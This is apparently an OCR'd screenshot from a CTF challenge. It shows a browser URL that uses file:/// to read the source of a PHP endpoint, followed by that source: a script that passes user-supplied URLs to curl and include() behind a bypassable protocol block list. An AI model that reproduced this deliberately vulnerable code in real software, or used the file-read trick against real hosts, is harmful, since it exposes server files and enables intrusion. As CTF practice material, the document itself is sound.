 不安全 view-source:http://node6.anna.nssctf.cn:20128/api/sys/urlcode.php?url=file:///var/www/html/api/sys/urlcode.p
火狐官方站点 新手上路 常用网址 sagecell.sagemath.o... 京东商城 CTF 漏洞 C语言 信息收集 Linux 图片 数据结构 英语字典 CTF 漏洞 C语言 信息收集 Linux 数据结构 英语字典
1 <b>file:///var/www/html/api/sys/urlcode.php 的快照如下：</b><br><br><pre><?php
2 error_reporting(0);
3
4 function curl($url){
5     $ch = curl_init();
6     curl_setopt($ch, CURLOPT_URL, $url);
7     curl_setopt($ch, CURLOPT_HEADER, 0);
8     curl_exec($ch);
9     curl_close($ch);
10 }
11
12 $url = $_REQUEST['url'];
13 if($url){
14
15     $forbidden_protocols = ['ftp://', 'php://', 'zlib://', 'data://', 'glob://', 'phar://', 'ssh2://', 'rar://', 'ogg://', 'expect://'];
16     $protocol_block = false;
17     foreach ($forbidden_protocols as $proto) {
18         if (strpos($url, $proto) === 0) {
19             $protocol_block = true;
20             break;
21         }
22     }
23     $log_block = strpos($url, '.log') !== false;
24
25     if ($protocol_block) {
26         echo "禁止访问：不允许使用 {$proto} 协议";
27     } elseif ($log_block) {
28         echo "禁止访问：URL 包含 .log";
29     } elseif (strpos($url, 'login.php') !== false || strpos($url, 'dashboard.php') !== false || strpos($url, '327a6c4304ad5938eaf0efb6cc3e53dc.php') !== false) {
30         echo "看不见哦";
31     } else {
32         echo "<b>".$url." 的快照如下：</b><br><br>";
33         echo "<pre>";
34         curl($url);
35         include($url);
36         echo "</pre>";
37     }
38 }
39 ?>
40
41